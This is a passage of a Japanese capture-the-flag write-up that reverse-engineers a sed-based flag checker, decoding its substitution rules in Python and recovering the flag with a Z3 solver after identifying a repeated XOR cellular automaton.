... :t s/<'><,>/<,><'>/;tt s/<'>%/%<'>/;tt s/@<,>/<,>@/;tt s/<'>:/:<'>/;tt s/@<`~/<`~@/;tt s/@%/%@/;tt s/@<->/<->@/;tt s/<'><->/<-><'>/;tt s/<'><`~/<`~<'>/;tt s/@:/:@/;tt s/G<~/GR<~/;tt s/<~<-><-><-><-><,><,><,><~<->/<~<-><-><-><-><,><,><-><~/;tt s/<~<-><,><,><-><,><~<,>/<`>/;tt s/<~<-><-><-><,><-><,><-><~<,>/<`>/;tt s/<~<-><,><,><,><,><,><-><~<->/<~<-><,><,><,><,><-><,><~/;tt ...
ただ、この状態でもまだ置換が可能そうな規則的なパターンが残っていることが分かります。ここで、文字を置換しているところに注目してみます。
s/n/<,><-><-><,><-><-><-><,>/;tt s/P/<,><-><,><-><,><,><,><,>/;tt s/F/<,><-><,><,><,><-><-><,>/;tt s/Z/<,><-><,><-><-><,><-><,>/;tt
少し観察すると、文字のエンコードがバイナリに対応していることに気が付きます。例えば ord('n')=0b01101110 ですが、1 を <-> に、0 を <,> に置き換えれば n の置換規則を得ることができます。なので、これらを1と0として置き換えることとしましょう。
次に、以下のような繰り返し現れるもう一つの特徴的なパターンに着目してみます。
s/<~10100000<~0/<~10100001<~/;tt s/<~10100000<~1/<`>/;tt
ここで <`> は WRONG へと置換される文字列なので、この規則は <~ に続いて現れるビット列を表しているのではないかと考えられます。
また、<~ に数が続かなかった場合は CONGRATS に置換されます。以下のような規則があることから、連なっているバイナリは 192 文字であることが推測できますね。
s/<~11000000<~:/<~/;tt
わかり易さのために、WRONG と CONGRATS に置換される文字を「死」と「🔴」に置換してしまいましょう*10。
他の特徴的なパターンも記号に置換して、現状用途が判明していないパターンのみ書き出してみることにします。ついでに、最終的に🔴に続いて欲しいバイナリ列も求めておくことにします。
zero_lit = "0" one_lit = "1" main_splitter = "🔴" dead_lit = "死" extra_marker = { "<,>": zero_lit, "<->": one_lit, "<~": main_splitter, "<`>": dead_lit, "<'>": "🔷", "%": "🔶", "<`~": "🔹", "<-~": "🍑", "<'~": "🍇", } for key in extra_marker: s = s.replace(key, extra_marker[key]) with open("checker3.sed", "w") as f: f.write(s) def convert_bin(s): if 2 <= len(s) and s[0] != one_lit: print(f"[+] leading zero found: {s}") orig = "".join(['0' if elem == zero_lit else '1' for elem in s]) return int(orig, 2) nxt_label = [None] * 256 li = [] for l in s.split('\n'): if not l.startswith("s/"): continue _, a, b, t = l.split('/') li.append((a, b, t == ";t")) if len(a) == 1 and 0x20 <= ord(a) < 0x80 and a != '^': # initial convert continue if a in [main_splitter, dead_lit] or (len(a) == 2 and a[0] in string.ascii_letters and a[1] in [main_splitter, dead_lit]): # verdict continue if b == dead_lit: # dead end continue if 4 <= len(a) and a[0] == main_splitter and a[-2] == main_splitter: src = convert_bin(a.split(main_splitter)[1]) if b == main_splitter: nxt_label[src] = -1 else: dst = convert_bin(b.split(main_splitter)[1]) if src + 1 != dst: raise Exception(l) nxt_label[src] = convert_bin(a[-1]) continue print(l)
これで、まだ用途が判明していない規則を以下のように抽出することができました。
s/🔷0/0🔷/;tt s/🔷%/%🔷/;tt s/@0/0@/;tt s/🔷:/:🔷/;tt s/@🔶/🔶@/;tt s/@%/%@/;tt s/@1/1@/;tt s/🔷1/1🔷/;tt s/🔷🔶/🔶🔷/;tt s/@:/:@/;tt s/01=/00/;tt s/#%/0#/;tt s/🔷/🔶/;tt s/:0/0:/;tt s/#🔶/1#/;tt s/:1/1:/;tt s/🍇11:/:@/;tt s/🍇01:/:🔷/;tt s/🍇011/🍇@11/;tt s/🍇00:/:@/;tt s/🍇010/🍇🔷10/;tt s/🍇100/🍇🔷00/;tt s/🍇111/🍇🔷11/;tt s/🍇10:/:🔷/;tt s/🍑:/🍑#/;tt s/🍇001/🍇🔷01/;tt s/0=/=1/;tt s/🍇110/🍇@10/;tt s/🍇101/🍇@01/;tt s/🍇000/🍇@00/;tt s/11=/10/;tt s/1=//;tt s/0🍑/0=🍑🍇0/;tt s/1🍑/1=🍑🍇0/;t s/🍑/🔴0🔴/;tt s/^/1101🍑:/;tt
しかし、これを見たところでこれらの規則が全体としてどのような働きをしているかを理解することはできませんでした。そこで、実行してその履歴を追ってみることにします。
def sed(s, verbose=False): while True: for a, b, t in li: res = re.sub(a, b, s) if res == s: continue s = res if verbose: print(s) if t: return s break sed("S", verbose=True)
結果は以下の通りとなりました。

この履歴を根気よく追うことで、以下のような処理が走っていることを突き止めることができました。
cs = [0, 1, 0, 1, 1, ...] for _ in range(0b1101): tmp = [0] + cs + [0] cs = [a ^ b ^ c for a, b, c in zip(tmp, tmp[1:], tmp[2:])]
これがわかれば、先程求めた終了状態から Z3 を用いて開始状態を求めることができ、そこから受理される flag を求めることができます。
vals = [Bool(f'c_{i}') for i in range(len(nxt_label))] cs = vals for _ in range(0b1101): tmp = [False] + cs + [False] cs = [Xor(a, Xor(b, c)) for a, b, c in zip(tmp, tmp[1:], tmp[2:])] sol = Solver() for n, c in zip(nxt_label, cs): sol.add((n == 1) == c) assert(sol.check() == sat) m = sol.model() num = eval('0b' + ''.join(['1' if m[x] else '0' for x in vals])) res = num.to_bytes(len(cs) // 8, "big") print(res)
*1:すいませんでした
*2:自分も所属してるのに名だたるって言って恥ずかしくないのかと一瞬思いましたが、貢献できてる気がしないので恥ずかしくない気がします。多分
*3:mod p を考えると分かりやすいです
*4:累乗しても対角成分でない要素はそれ自身と掛け合わされることがないためです
*5:先程の問題は 10 時間後に通したため
*6:あわわわわ
*7:つまり 112 byte
*8:結局、最後までこの処理の元ネタは分かりませんでした 後で聞いたらこれらしい
*9:これは、デバッグ出力を書くことで確かめることができました
*10:ascii が切れてきたので ascii 範囲外の文字に逃げつつ、眠気も相まってふざけ出しています